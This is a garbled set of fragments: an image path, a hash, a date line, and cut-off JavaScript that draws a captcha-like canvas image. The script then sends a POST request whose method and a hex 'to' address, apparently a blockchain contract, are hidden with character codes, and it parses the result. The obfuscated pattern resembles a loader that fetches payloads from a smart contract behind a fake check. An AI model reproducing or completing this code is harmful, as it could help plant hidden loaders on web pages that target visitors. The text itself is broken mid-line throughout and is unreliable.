
488e07244f6773f86f21ca73e9b7525d
📆 Last updated: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130